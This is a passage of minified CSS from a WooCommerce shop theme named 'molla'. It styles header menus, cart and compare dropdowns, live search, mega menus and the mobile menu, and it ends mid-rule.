.nav-dropdown>*>.menu-item+.menu-item{margin-left:2.9rem}.top-menu a{display:inline-flex;align-items:center}.top-menu i{font-size:1.5rem;margin-right:0.8rem}.top-menu .wishlist-count{margin-left:3px}@media (max-width:991px){.top-menu i{display:none}}.header-main .menu.sf-arrows>li>.sf-with-ul>a{padding-right:1.5rem}.shop-icons{display:flex;flex-flow:row wrap;align-items:center}.shop-icons,.shop-icons .shop-icon>a{align-self:stretch}@keyframes animate_added{0%{transform:translateY(0)}50%{transform:translateY(-5px);background-color:#d26e4b}to{transform:translateY(0)}}.updated-count{animation:0.6s ease-in animate_added}.shop-icon{display:flex;align-self:stretch;align-items:center}.shop-icon [class*=count]{display:inline-flex;align-items:center;justify-content:center;position:absolute;top:0;right:-3px;min-width:1.6rem;height:1.6rem;border-radius:50%;font-weight:400;font-size:1rem;line-height:1.6;text-align:center;color:#fff}.shop-icon div.icon{height:30px;position:relative;display:flex;align-items:center}.shop-icon>a{position:relative;font-size:32px;color:inherit;line-height:1}.shop-icon.account>a{font-size:30px}.shop-icon.wishlist>a{font-size:28px}.shop-icon .custom-label{font-weight:300;font-size:1.1rem;line-height:1.1;letter-spacing:0}.shop-icon>a{display:flex;flex-direction:column;align-items:center;justify-content:center}.shop-icon .cart-price{margin-left:0.5rem;font-size:1.3rem}.shop-icon .cart-price:hover{cursor:default}.shop-icon .wishlist-count{right:-5px}.shop-icon p{transition:inherit}.shop-icon+.shop-icon{margin-left:3rem}.shop-icon.hdir>a{flex-direction:row}.shop-icon.hdir .custom-label{margin-left:5px}.shop-icon.label-hidden .custom-label{display:none}.shop-icon.label-hidden div.icon{height:auto}.shop-icon.price-hidden .cart-price{display:none}.count-linear [class*=count]{position:static;min-width:2rem;height:2rem;line-height:2em;margin-left:2px}.cart-dropdown .dropdown-toggle,.compare-dropdown .dropdown-toggle{text-decoration:none!important;line-height:1}.cart-dropdown .dropdown-toggle:after,.compare-dropdown .dropdown-toggle:after{display:none}.cart-dropdown .dropdown-menu,.compare-dropdown .dropdown-menu{display:block;width:300px;z-index:100;font-size:1.3rem;z-index:1001;border:none;margin:0;padding:2.2rem 3rem 2.5rem;border-radius:0;border:none;box-shadow:5px 10px 16px rgba(51,51,51,0.05),-5px 10px 16px rgba(51,51,51,0.05);background-color:#fff;visibility:hidden;opacity:0;right:-1px;left:auto;transition:visibility 0.25s,opacity 0.25s}.cart-dropdown.show .dropdown-menu,.cart-dropdown:hover .dropdown-menu,.compare-dropdown.show .dropdown-menu,.compare-dropdown:hover .dropdown-menu{visibility:visible;opacity:1}.cart_list{padding:0;margin-bottom:0}.cart-popup.dropdown-menu .cart_list{margin-right:-6px;max-height:280px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.cart-popup.dropdown-menu .cart_list::-webkit-scrollbar{width:6px}.cart-popup.dropdown-menu .cart_list::-webkit-scrollbar-thumb{background:rgba(194,194,194,0.3);border-radius:6px}.woocommerce-mini-cart .quantity .amount{font-size:1.3rem}.cart-popup .total .amount{font-size:1.5rem}.cart_list li img,.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{margin-left:10px}.product-cart-details{flex:1}.cart_list.scrollable .remove{right:0!important}.cart-popup.widget_shopping_cart .cart_list li a.remove,.mini_cart_item .remove{font-family:none;position:absolute;top:50%;left:auto;right:-0.55rem;display:flex;align-items:center;justify-content:center;width:2.4rem;height:2.4rem;color:#cccccc;font-size:2rem;font-weight:300;line-height:1;text-align:center;margin-top:-1.2rem}.cart-popup.widget_shopping_cart .cart_list li a.remove:focus,.cart-popup.widget_shopping_cart .cart_list li a.remove:hover,.mini_cart_item .remove:focus,.mini_cart_item .remove:hover{color:#333333}.cart_list{margin-top:-1rem}.cart_list .product-title{margin-bottom:0.2rem}.cart-popup.widget_shopping_cart .cart_list li,.mini_cart_item{position:relative;padding:1.6rem 2.4rem 1.6rem 0;display:flex;align-items:center;box-shadow:none;margin:0!important;border:none;border-bottom:1px solid #ebebeb;box-shadow:none!important}.cart-popup.widget_shopping_cart .cart_list li .product-image-container,.mini_cart_item .product-image-container{margin:0 0 0 auto}.cart-popup.widget_shopping_cart .cart_list li a,.mini_cart_item a{font-weight:400;font-size:1.3rem;line-height:1.3;letter-spacing:-0.01em;text-align:left;word-break:break-word;display:block}.cart-popup.widget_shopping_cart .cart_list li img,.mini_cart_item img{display:block;width:60px;height:60px;object-fit:cover}.cart-popup.widget_shopping_cart .cart_list li .quantity,.mini_cart_item .quantity{color:#999;margin-top:0.4rem;display:block}.widget_shopping_cart_content a.wc-forward{border:1px solid #cc9966}.widget_shopping_cart_content a.wc-forward:focus,.widget_shopping_cart_content a.wc-forward:hover{color:#fff}.widget_shopping_cart_content a.wc-forward:not(.checkout){color:#fff}.widget_shopping_cart_content a.checkout{border:1px solid #cc9966;background-color:transparent}.widget_shopping_cart_content a.checkout:focus,.widget_shopping_cart_content a.checkout:hover{color:#fff}.compare-dropdown{padding-left:2.5rem}.compare-dropdown .dropdown-toggle{font-size:2.6rem}.compare-products{list-style:none;padding:0;margin:0}.compare-product{position:relative;padding:0.5rem 0;margin:0;box-shadow:none!important}.compare-product:hover{box-shadow:none}.compare-product-title{color:#666666;font-weight:300;font-size:1.3rem;line-height:1.35;margin:0;letter-spacing:-0.01em}.compare-product-title a{color:inherit}.compare-product-title a:focus,.compare-product-title a:hover{color:#cc9966}.compare-actions{display:flex;align-items:center;margin-top:2rem}.compare-actions .action-link{font-size:1.3rem;color:#666666}.compare-actions .action-link:focus,.compare-actions .action-link:hover{color:#cc9966;text-decoration:underline}.compare-actions .btn{font-size:1.3rem;min-width:110px;margin-left:auto;padding-top:0.65rem;padding-bottom:0.65rem}.cart-dropdown .dropdown-toggle{font-size:32px}.cart-dropdown .dropdown-toggle i{display:inline-block;margin-top:-3px}.cart-dropdown .cart-price .amount{font-size:1.3rem}.cart-popup .total,.woocommerce .widget_shopping_cart .total{padding:1.5rem 0 0.5rem;display:flex;align-items:flex-end;justify-content:space-between;font-size:1.4rem;font-weight:400;text-transform:uppercase;color:#666666;margin-bottom:1.1rem}.cart-popup .total strong,.woocommerce .widget_shopping_cart .total strong{font-weight:400}.cart-popup .total .cart-total-price,.woocommerce .widget_shopping_cart .total .cart-total-price{font-size:1.5rem;margin-left:auto}.cart-popup .buttons{display:flex;align-items:center;justify-content:space-between;padding:0 0 0.5rem}.cart-popup .buttons .button{font-size:1.3rem;min-width:110px;text-align:center;padding:0.7rem 1.5rem;font-weight:400;line-height:1.5;letter-spacing:-0.01em;border-radius:0;white-space:normal;transition:0.3s}.cart-popup .buttons .button.checkout:after{content:"\f274";font-family:"molla";margin-left:1rem}.cart-canvas{display:flex;flex-flow:column;font-size:1.5rem}.cart-canvas.cart-popup{color:#222}.cart-canvas.widget_shopping_cart .widget_shopping_cart_content .total{color:#222;text-transform:capitalize}.cart-canvas.widget_shopping_cart .widget_shopping_cart_content .total strong{font-weight:700}.cart-canvas .cart-canvas-header h4,.cart-canvas .total .amount,.cart-canvas .total strong{font-size:18px;font-weight:700;letter-spacing:-0.025em}.cart-canvas .product-image-container{order:-1}.cart-canvas .cart_list{margin-top:0}.cart-canvas ul.cart_list .mini_cart_item img{margin:0 20px 0 0}.cart-canvas.widget_shopping_cart .cart_list li{padding:2rem 2.4rem 2rem 0;align-items:flex-start}.cart-canvas.widget_shopping_cart .cart_list li .quantity{font-size:1.5rem;letter-spacing:-0.01em}.cart-canvas.widget_shopping_cart .cart_list li a{font-weight:500;font-size:1.5rem}.cart-canvas.widget_shopping_cart .cart_list li img{width:75px;height:75px}.cart-canvas.widget_shopping_cart .cart_list li a.remove{display:inline-block;text-indent:-9999px;color:#666!important;top:2rem;margin-top:0}.cart-canvas.widget_shopping_cart .cart_list li a.remove:before{content:"\f191";font-family:"molla";font-size:17px;position:absolute;left:0;text-indent:0}.cart-canvas .quantity .amount{font-weight:700;font-size:1.5rem}.cart-canvas .cart-canvas-header{display:flex;align-items:center;justify-content:space-between;padding-bottom:2rem;border-bottom:1px solid #ccc}.cart-canvas .cart-canvas-header h4{margin:0}.cart-canvas .widget_shopping_cart_content{display:flex;flex-flow:column;flex:1}.cart-canvas .cart_list{flex:1;max-height:calc(100vh - 270px);overflow-x:hidden}.cart-canvas .cart_list::-webkit-scrollbar{width:4px;background:rgba(0,0,0,0.1)}.cart-canvas .cart_list::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.15)}.cart-canvas .total{margin-bottom:1rem}.cart-canvas .buttons,.cart-canvas .buttons .button{display:block}.cart-canvas .buttons{margin-top:0;padding-bottom:0}.cart-canvas .buttons .button+.button{margin-top:1rem}.cart-canvas .buttons .button{font-size:1.5rem;font-weight:600;padding:0.8rem 1.5rem}.cart-canvas .button.wc-forward:not(.checkout){background-color:transparent}.cart-canvas .button.wc-forward:not(.checkout):focus,.cart-canvas .button.wc-forward:not(.checkout):hover{color:#fff}.cart-canvas .button.checkout{color:#fff}.cart-canvas p{margin-top:2rem;font-size:inherit}.cart-canvas .variation{display:block;font-size:13px;color:#999;letter-spacing:0}.cart-canvas .product-title a+.variation{margin-top:3px}.cart-canvas.widget_shopping_cart .cart_list li div.quantity{margin-top:10px}.cart-canvas .quantity label{display:none}.cart-canvas .quantity .input-group{max-width:99px}.cart-canvas .quantity .form-control{padding-top:0.65rem;padding-bottom:0.65rem}.cart-canvas .quantity button{line-height:1}.canvas-close{font-size:1.5rem;letter-spacing:-0.01em;color:#666}.canvas-close i{font-size:1.7rem;position:relative;top:1px;margin:0 0 0 5px}.search-toggle{position:relative;display:none;font-size:2.4rem;line-height:1;min-width:2.5rem;padding:0.3rem 0.2rem;font-weight:400;color:#333;text-align:center;z-index:11}.search-toggle.active,.search-toggle:focus,.search-toggle:hover{outline:none!important}.search-wrapper .live-search{flex:1 1 auto;align-self:stretch}.search-wrapper .btn{font-size:14px}.live-search-list{position:absolute;margin-top:3px;left:0;top:100%;width:100%;box-shadow:5px 10px 16px rgba(51,51,51,0.05),-5px 10px 16px rgba(51,51,51,0.05);font-size:14px;background:#fff;z-index:11}.live-search-list .autocomplete-suggestions{max-height:400px;margin:2rem 0;overflow-y:scroll}.live-search-list .autocomplete-suggestions::-webkit-scrollbar{width:6px}.live-search-list .autocomplete-suggestions::-webkit-scrollbar-thumb{background:rgba(194,194,194,0.3);border-radius:6px}.live-search-list .autocomplete-suggestion{position:relative;display:flex;align-items:center;padding:1.5rem 2rem;cursor:pointer;transition:background-color 0.3s}.live-search-list .autocomplete-suggestion:last-child{border-bottom:none}.live-search-list .autocomplete-suggestion:hover{background-color:#f8f8f8}.live-search-list .search-name{color:#666;line-height:1.3;letter-spacing:0.02em;word-break:break-all}.live-search-list .search-price{display:block;margin-top:10px;letter-spacing:-0.02em;color:#333}.live-search-list img{max-width:70px;margin-right:15px}.search-wrapper button.btn i{margin:0}.header-search{position:relative;margin:0;font-size:0;line-height:1;padding:0;border:none}.header-search .search-toggle{display:block;color:inherit}.header-search:not(.header-search-visible) .search-wrapper,.header-search:not(.header-search-visible) .search-wrapper .btn{display:none}.header-search.icon-left:not(.header-search-visible) input{padding-left:5rem}.header-search.icon-left .search-wrapper{left:-1.4rem;right:auto}.header-search.icon-left .search-wrapper .btn{order:-1;left:-1px}.header-search.icon-left .search-wrapper .btn-icon~input{padding-left:0}.header-search .search-wrapper{position:absolute;right:-1.4rem;top:50%;transform:translateY(-50%);align-items:stretch;width:100%;min-width:270px;background-color:#fff;border:1px solid #ebebeb;z-index:10}.header-search .search-wrapper .form-control{background-color:transparent}.header-search .search-wrapper.show{display:flex}.header-search .search-wrapper.show .form-control{padding-right:5rem}.header-search .search-wrapper .btn{font-size:2rem}.header-search .search-wrapper button.btn{position:relative;padding:0.85rem 3rem}.header-search form{margin:0}.header-search .select-custom{flex:0 0 200px;max-width:200px;padding-right:0;margin:0;align-self:stretch;border-radius:inherit}.header-search .select-custom:before{content:"";display:block;position:absolute;right:0;top:50%;width:1px;height:2.6rem;margin-top:-1.3rem;background-color:#ebebeb}.header-search .select-custom:after{right:2rem;color:#999;font-size:1.2rem}.header-search .form-control,.header-search select{line-height:1;font-weight:400;font-size:1.4rem;letter-spacing:0;border:none;margin:0}.header-search .form-control{flex:1 1 auto;padding:0.9rem 2rem;width:100%;margin:0;line-height:20px;box-shadow:none}.header-search select{width:100%;border:none;line-height:38px;height:100%;color:#999;background-color:transparent;padding:1px 4rem 1px 2rem;border-radius:0;appearance:none;-moz-appearance:none;-webkit-appearance:none}.header-search select:focus{outline:none!important}.header-search option{font-size:1.3rem;padding:1px 0.3rem}.header-search .btn{flex:0 0 40px;align-self:stretch;max-width:40px;font-weight:400;font-size:1.8rem;line-height:1;border:0;margin:0;cursor:pointer}.header-search-visible .search-toggle{display:none}.header-search-visible .search-wrapper{position:static;left:auto;right:auto;top:auto;transform:none;margin-top:0;display:flex}.mobile-menu-toggler{border:none;background:transparent;color:inherit;padding:0.2rem 0.25rem;font-size:28px;line-height:1;display:flex;align-items:center;justify-content:center;cursor:pointer}.header-left .mobile-menu-toggler{margin-right:1rem}.header-right .mobile-menu-toggler{margin-left:1rem}.header-bottom .mobile-menu-toggler{margin-top:0.55rem;margin-bottom:0.55rem}.header-col>*{margin-right:1.5rem}.header-col>.header-row-wrap,.header-col>:last-child{margin-right:0}@media (min-width:992px){.header .mobile-menu-toggler{display:none}}.container-fluid .megamenu-container>ul{width:1170px}@media (max-width:991px){.top-menu .nav-dropdown .sub-menu{top:0;transform:none}.header-right .top-menu .nav-dropdown .sub-menu{left:auto;right:100%}.header-left .top-menu .nav-dropdown .sub-menu{left:100%;right:auto}header .top-menu .nav-dropdown>*,header .top-menu .nav-dropdown>li>ul{padding:0;margin:0;display:block}.top-menu{display:flex;align-items:center;align-self:stretch}.top-menu a{display:block}.top-menu .top-link{display:flex;align-items:center;align-self:stretch}.top-menu .top-link>a{display:block;padding-left:0;padding-right:0}.top-menu .top-link>a:after{font-family:"molla";content:"\f110";position:absolute;right:0;top:50%;display:inline-block;font-size:1.2rem;line-height:1;transform:translateY(-50%)}.top-menu .nav-dropdown{display:block;position:absolute;right:0;top:100%;z-index:20;padding-top:0.6rem;padding-bottom:0.6rem;width:max-content;min-width:141px;max-width:300px;background-color:#fff;visibility:hidden;opacity:0;margin-top:1px;box-shadow:2px 5px 8px rgba(51,51,51,0.05),-2px 5px 8px rgba(51,51,51,0.05);text-transform:capitalize}.top-menu .nav-dropdown:before{content:"";display:block;width:100%;height:1px;position:absolute;top:-1px;left:0}.top-menu .top-link .nav-dropdown .menu-item-has-children>a{width:100%}.top-menu .top-link .nav-dropdown .menu-item-has-children>a:after{right:1.8rem}.top-menu:focus .nav-dropdown,.top-menu:hover .nav-dropdown{visibility:visible;opacity:1}.top-menu li+li{margin-left:0!important}.top-menu a{padding:0.3rem 1.5rem}.header-search{display:none}.menu.main-menu{display:none}}@media (max-width:767px){.header-search .select-custom{flex:0 0 180px;max-width:180px}}@media (max-width:575px){.header-search .select-custom{display:none}.header .shop-icon+.shop-icon{margin-left:2rem}}@media (max-width:991px){.sticky-wrapper{height:auto!important}}@keyframes menu-animation{0%{opacity:0}to{opacity:1}}.main-nav{margin-left:2rem;display:none}.megamenu>ul>li{flex:0 0 100%;max-width:100%}.menu .menu-col-1>ul>li{flex:0 0 100%;max-width:100%}.menu .menu-col-2>ul>li{flex:0 0 50%;max-width:50%}.menu .menu-col-3>ul>li{flex:0 0 33.3334%;max-width:33.3334%}.menu .menu-col-4>ul>li{flex:0 0 25%;max-width:25%}.menu .menu-col-5>ul>li{flex:0 0 20%;max-width:20%}.menu .menu-col-6>ul>li{flex:0 0 16.6667%;max-width:16.6667%}.menu,.menu ul{margin:0;padding:0;list-style:none}.menu ul{animation-duration:0.4s;animation-name:menu-animation}.menu{display:flex;align-items:center;flex-wrap:wrap}.menu.lazy-menu .sub-menu{padding:0;height:350px;min-height:350px}.menu li{position:relative}.menu li.show>ul,.menu li:hover>ul{top:100%;visibility:visible;opacity:1}.menu .megamenu-container{position:static}.menu ul{position:absolute;left:0;top:-9999px;z-index:1002}.menu ul ul.sub-menu{top:-2rem;left:100%}.menu .megamenu>ul{display:flex;flex-wrap:wrap;position:absolute;z-index:1002;padding:0 2rem;left:0;right:0}.menu .megamenu>ul ul{display:block;position:static;left:auto;right:auto;top:auto;bottom:auto;box-shadow:none;margin-top:0;padding:0;min-width:0}.menu .megamenu>ul>li{padding:2rem 1rem}.menu .megamenu>ul,.menu ul{opacity:0}.menu .sub-menu.pos-left{left:0;right:auto}.menu .sub-menu.pos-center{left:50%;right:auto;transform:translateX(-50%)}.menu .sub-menu.pos-right{left:auto;right:0}.menu a:not(.btn){display:block;position:relative;text-decoration:none}.menu a:not(.btn):focus{outline:none!important}.container-fluid .megamenu-container{position:relative}.sf-arrows>li>.menu-item-has-children>a{padding-right:2rem}.sf-arrows .menu-item-has-children>a{position:relative}.sf-arrows .menu-item-has-children>a:after{font-family:"molla";content:"\f110";position:absolute;right:1.3rem;top:50%;transform:translateY(-50%);display:block;font-size:1rem;line-height:1}.sf-arrows.header-dropdown .menu-item-has-children>a:after{right:0;top:50%;transform:translateY(-50%)}.sf-arrows .sf-with-ul .menu-item-has-children>a:after{content:"\f112";right:0}.sf-with-ul>.sub-menu li{padding-left:3rem;padding-right:3rem}.menu.sf-arrows .menu-subtitle.menu-item-has-children>a:after{content:""}.menu-subtitle+.menu-subtitle{margin-top:1rem}.header-dropdown ul,.menu .megamenu>ul,.menu ul{box-shadow:5px 10px 16px rgba(51,51,51,0.05),-5px 10px 16px rgba(51,51,51,0.05)}.header .sf-dividers ul a{border-bottom:1px solid #ebebeb}.menu{line-height:1.5}.menu li>a{color:#999999;font-weight:300;font-size:1.3rem;letter-spacing:0;padding:0.5rem 0}.menu li>a span:not(.tip){position:relative}.menu>li>a{color:#333;font-weight:500;font-size:1.4rem;letter-spacing:-0.01em;padding:3.95rem 3rem}.menu ul{min-width:218px;padding:2rem 0}.menu .megamenu>ul .banner>a{display:block;padding:0;margin:0}.menu .megamenu>ul .btn{min-width:210px;text-transform:uppercase}.menu .megamenu .banner .btn{min-width:0}.menu .menu-col{padding-left:3rem;padding-right:3rem;margin-top:2.2rem;padding-bottom:2rem}.menu .megamenu .menu-item-has-children>a{color:#333;font-weight:400;text-transform:uppercase}.menu .megamenu-action{padding-bottom:2rem}.menu ul+.menu-item-has-children{margin-top:1.5rem}.menu .menu-grid-col>a{display:none}.menu .menu-grid-col>ul{display:block;visibility:visible;opacity:1;position:static;padding:0;box-shadow:none}.scale-eff>li>a:before{content:"";display:block;position:absolute;left:0;top:-1px;width:100%;height:1px;transform-origin:right center;transform:scale(0,1);transition:transform 0.3s ease;z-index:1}.fixed .scale-eff>li>a:before{top:0}.bottom-scale-eff>li>a:before{top:auto;bottom:0}.fixed .bottom-scale-eff>li>a:before{top:auto}.scale-eff li.active>a:before,.scale-eff li.current-menu-ancestor>a:before,.scale-eff li.current-menu-item>a:before,.scale-eff li.show>a:before,.scale-eff li:hover>a:before{transform-origin:left center;transform:scale(1,1)}.tip{color:#fff;display:block;position:absolute;left:100%;bottom:1.1rem;text-align:center;font-weight:400;font-size:0.8rem;line-height:1;letter-spacing:0;padding:3px 1px 1px;min-width:23px;z-index:1;border-radius:0;margin-left:0.5rem;text-transform:uppercase}.tip.tip-new{background-color:#a6c76c}.tip.tip-hot{background-color:#ef837b}.main-nav{margin-left:0}.menu .megamenu.megamenu-md{left:0}.menu>li+li{margin-left:1rem}.menu>li>a{padding:1.65rem 1rem}.sf-arrows .menu-item-has-children>a{padding-right:3rem}.menu.sf-arrows>li>.menu-item-has-children>a:after{right:1rem}.menu-item .flag{margin-right:5px}.menu-item .flag img{vertical-align:middle;max-width:18px}.header-dropdown.wcml_currency_switcher .wcml-spinner{display:none}.molla-loading.megamenu-container{width:100%}@media (min-width:992px){.main-nav{display:block}}.dropdown>.menu{display:none}.dropdown-menu-wrapper{display:flex;align-self:stretch;align-items:center;width:100%}.dropdown-menu-wrapper .dropdown-toggle{position:relative;display:flex;align-items:center;align-self:stretch;color:inherit;font-weight:500;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;padding:1rem 2rem;padding-left:1.5rem;min-width:100%;transition:background 0.4s,color 0.1s}.dropdown-menu-wrapper .dropdown-toggle i{position:relative;top:1px;border:none;font-size:2.3rem;line-height:1}.dropdown-menu-wrapper .dropdown-toggle i:not(.normal-state){display:none}.dropdown-menu-wrapper.icon-left>a>i{order:-1;margin:0 1.7rem 0 0}.dropdown-menu-wrapper.icon-right .dropdown-toggle{justify-content:space-between}.dropdown-menu-wrapper.dropdown.icon-hidden .dropdown-toggle i{display:none}.dropdown-menu-wrapper.show .dropdown-menu,.dropdown-menu-wrapper:not(.open-toggle):hover .dropdown-menu{display:block}.dropdown-menu-wrapper.show .dropdown-toggle,.dropdown-menu-wrapper:not(.open-toggle):hover .dropdown-toggle{color:#fff}.dropdown-menu-wrapper.show .dropdown-toggle i,.dropdown-menu-wrapper:not(.open-toggle):hover .dropdown-toggle i{display:block}.dropdown-menu-wrapper.show .dropdown-toggle .normal-state,.dropdown-menu-wrapper:not(.open-toggle):hover .dropdown-toggle .normal-state{display:none}.dropdown-menu-wrapper .dropdown-menu{left:0;width:100%;margin:0;border-radius:0;border:none;padding:0;box-shadow:0 10px 30px rgba(0,0,0,0.05)}.dropdown-menu-wrapper .dropdown-item{color:#666;font-weight:300;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;border:1px solid #ebebeb;border-top:none;padding:0.9rem 1.9rem;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dropdown-menu-wrapper .dropdown-item.dropdown-item-lead{color:#333;font-weight:500;background-color:#f9f9f9}.dropdown-menu-wrapper .dropdown-item:focus,.dropdown-menu-wrapper .dropdown-item:hover{background-color:#fff;outline:none!important}.dropdown-menu-wrapper .dropdown-item:focus.dropdown-item-lead,.dropdown-menu-wrapper .dropdown-item:hover.dropdown-item-lead{background-color:#f9f9f9}.dropdown-menu-wrapper li p{padding:0.9rem 1.9rem}@media (max-width:991px){.dropdown-menu-wrapper{display:none}}.menu-vertical,.menu-vertical ul{margin:0;padding:0}.menu-vertical li:hover .sub-menu{left:100%;top:0}.menu-vertical>li>a{padding:0.9rem 1.9rem}.menu-vertical ul{min-width:218px;padding:1.6rem 0 2rem}.menu-vertical .megamenu>ul{width:893px;min-height:100%}.menu-vertical.sf-arrows>li>.menu-item-has-children>a{padding-right:3rem}.menu-vertical.sf-arrows .menu-item-has-children>a{position:relative}.menu-vertical.sf-arrows .menu-item-has-children>a:after{content:"\f112";right:1.8rem}.menu-vertical>li{width:100%}.menu-vertical>li>a{display:block;color:#666;font-weight:300;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;border:1px solid #ebebeb;border-top:none}.menu-vertical.menu li+li{margin:0}.menu-vertical i{display:inline-block;min-width:3.4rem;margin-right:1rem;color:#ccc;text-align:center}.menu-vertical .menu-col{padding-left:2rem;padding-right:2rem;margin-top:1.5rem;padding-bottom:1.5rem}.menu-vertical .menu-col li>a{padding-left:0;padding-right:0}.menu-vertical .menu-subtitle>a{padding-bottom:1rem;margin-bottom:0.5rem;border-bottom:1px solid #ebebeb}@media (min-width:992px){.sticky-header.fixed{position:fixed;left:0;right:0;top:0;z-index:1040}.sticky-header.fixed.header-main .menu>li>a{padding-top:2rem;padding-bottom:2rem}.sticky-wrapper .sticky-header.fixed{box-shadow:0 3px 6px rgba(51,51,51,0.05)}}@media (min-width:992px){div.header-side{position:fixed}.header-side{top:0;left:0;bottom:0;padding:6.7rem 0 3px}.header-side>.container{padding-right:0}.header-side .inner-wrap{flex-flow:column}.header-side .inner-wrap,.header-side>.container{height:100%}.header-side .header-col{flex-flow:column;align-items:flex-start;flex:0 1 auto;margin:0}.header-side .header-col+.header-col{margin-top:auto}.header-side .sf-arrows>.menu-item-has-children>a:after{content:none;right:6rem;color:#333;font-size:1.5rem}.header-side .sf-arrows>.menu-item-has-children:hover>a:after{content:"\f274"}.header-side .menu{width:100%;flex-flow:column;align-items:flex-start}.header-side .menu ul ul.sub-menu{top:-2rem}.header-side .menu>li{width:100%;margin:0}.header-side .menu>li>.sub-menu{position:fixed;top:0;bottom:0;min-height:100vh;width:280px;padding:13rem 0 3rem;padding-left:1.5rem}.header-side-menu-expand .menu>li>ul{overflow-x:hidden;overflow-y:scroll}.header-side-menu-expand .menu ul ul li{padding-right:0}.header-side-menu-expand .menu ul li>ul{position:static;min-width:auto;height:0;background:transparent;padding:0;box-shadow:none}.header-side-menu-expand .menu ul li:hover>ul{margin-top:-4px;height:auto}.header-side-menu-expand .menu ul::-webkit-scrollbar{width:7px;height:10px}.header-side-menu-expand .menu ul::-webkit-scrollbar-thumb{background:#6c6a6a;border-radius:10px}.header-side-menu-expand .menu ul::-webkit-scrollbar-track{background:#323232;border-radius:10px;margin:8px;width:100%}.header-side-menu-expand .sf-arrows .sf-with-ul .menu-item-has-children>a:after{transition:transform 0.3s}.header-side-menu-expand .sf-arrows .sf-with-ul .menu-item-has-children:hover>a:after{transform:translateY(-50%) rotate(90deg)}}.mobile-menu-container{position:fixed;left:-280px;top:0;bottom:0;z-index:1069;background-color:#333;width:100%;max-width:280px;overflow-y:auto;box-shadow:1px 0 6px 0 rgba(51,51,51,0.5);will-change:transform;visibility:hidden;font-size:10px;line-height:1.5;transition:0.4s}.mobile-menu-container.molla-loading{position:fixed;opacity:1}.mobile-menu-container.molla-loading .mobile-menu-wrapper{opacity:0}.mobile-menu-container .mobile-menu-wrapper .btn i{margin:0}.mobile-menu-container .live-search-list{font-size:12px}.mobile-menu-container .live-search-list img{max-width:50px;margin-right:10px}.mobile-menu-container .live-search-list .sale-price{margin-top:5px}.mobile-menu-container .tip{font-size:8px}.mobile-menu-wrapper{position:relative;padding:42px 0;font-size:1.2em}.mobile-menu-wrapper .social-icons{justify-content:center;margin-bottom:0}.mobile-menu-wrapper .social-icons .social-icon{font-size:1em;background-color:transparent;margin-bottom:0;width:30px;height:30px}.mobile-menu-wrapper .social-icons .social-icon+.social-icon{margin-left:8px}.mobile-menu-wrapper .social-icons .social-icon:focus,.mobile-menu-wrapper .social-icons .social-icon:hover{background-color:transparent}.mobile-menu-wrapper .social-icons-color .social-icon{border:1px solid}.mobile-menu-wrapper .menu-subtitle{margin:0}.mobile-menu-wrapper .mobile-search i{margin:0}.mobile-menu-wrapper .sub-menu{background-color:inherit}.mobile-menu-wrapper .nav-link{color:#fff}.mobile-menu-wrapper .mobile-search .search-wrapper .btn{padding:8.5px 10px}.mobile-menu-close{display:flex;align-items:center;justify-content:center;width:30px;height:30px;position:absolute;top:7px;right:10px;padding:0;z-index:9;cursor:pointer;font-size:16px;line-height:1;color:#fff;transition:color 0.35s}.mobile-menu-overlay{display:block;position:fixed;left:0;top:0;bottom:0;right:-20px;background-color:rgba(25,25,25,0.25);z-index:1059;transition:0.4s;visibility:hidden;opacity:0}@media (max-width:991px){.mmenu-active .mobile-menu-overlay{visibility:visible;opacity:1}.mmenu-active .mobile-menu-container{visibility:visible;left:0}}.mobile-nav{padding:0;margin:0 0 25px}.mobile-menu ul li.menu-item-has-children>a{padding-top:6px;padding-bottom:6px}.mobile-menu{margin:0 0 25px;padding:0;list-style:none}.mobile-menu>li>a{text-transform:uppercase}.mobile-menu .megamenu>.sub-menu{width:auto!important}.mobile-menu .menu-grid-col>a{display:none}.mobile-menu .menu-grid-col>ul,.mobile-menu .menu-grid-col>ul>li>ul{border:none;padding:0}.mobile-menu .megamenu>ul .sub-menu{display:block}.mobile-menu .megamenu>.sub-menu,.mobile-menu .menu-subtitle>.sub-menu,.mobile-menu>li:not(.megamenu) .sub-menu{padding:7px 0 9px}.mobile-menu .sub-menu{position:static;visibility:visible;opacity:1;transition:none;box-shadow:none}.mobile-menu .megamenu ul a{padding-left:35px}.mobile-menu li{display:block;position:relative}.mobile-menu-wrapper .mobile-menu li a{border-color:rgba(255,255,255,0.08)}.mobile-menu li a{position:relative;display:block;padding:10px 45px 10px 20px;color:#fff;border-bottom:1px solid rgba(255,255,255,0.08)}.mobile-menu li a:focus,.mobile-menu li a:hover{text-decoration:none;outline:none!important}.mobile-menu li ul{margin:0;padding:0;margin-bottom:0}.mobile-menu li ul li a{padding-top:6px;padding-bottom:6px;padding-left:35px;border-bottom:none}.mobile-menu li ul li a:not(:hover):not(:focus){color:rgba(255,255,255,0.8)}.mobile-menu li ul li:last-child ul{border-bottom:none;padding-bottom:0}.mobile-menu li ul .menu-subtitle .sub-menu li a,.mobile-menu li ul ul li a{padding-left:50px}.mobile-menu li ul ul ul li a{padding-left:65px}.mobile-menu li.menu-subtitle>.sub-menu,.mobile-menu li>.sub-menu{display:none}.mobile-menu li.menu-subtitle>a{display:block}.mobile-menu .sf-with-ul>.sub-menu li{padding:0}.mobile-menu span:not(.mmenu-btn):not(.tip){position:relative}.mobile-menu i{width:15px;margin-right:10px;text-align:center;display:inline-block}.mmenu-btn{display:flex;align-items:center;justify-content:center;position:absolute;right:10px;top:50%;z-index:10;width:30px;height:30px;font-size:1em;margin-top:-15px;border-radius:0;background-color:transparent;cursor:pointer;outline:none;transition:color,transform 0.3s}.mmenu-btn:after{font-family:"molla";content:"\f110";display:inline-block}.open>a>.mmenu-btn{transform:rotate(-180deg)}.mobile-search{margin:10px 0 15px;padding:0 20px}.mobile-search .form-control{height:auto;margin-bottom:0;-webkit-appearance:none;font-size:1em;line-height:1.5;padding:8px 15px;flex:1 1 auto;background-color:#333;border-color:rgba(255,255,255,0.1);border-right-width:0}.mobile-search .form-control::placeholder{color:rgba(255,255,255,0.45)}.mobile-search .form-control:focus{color:#fff;background-color:#333}.mobile-search .live-search 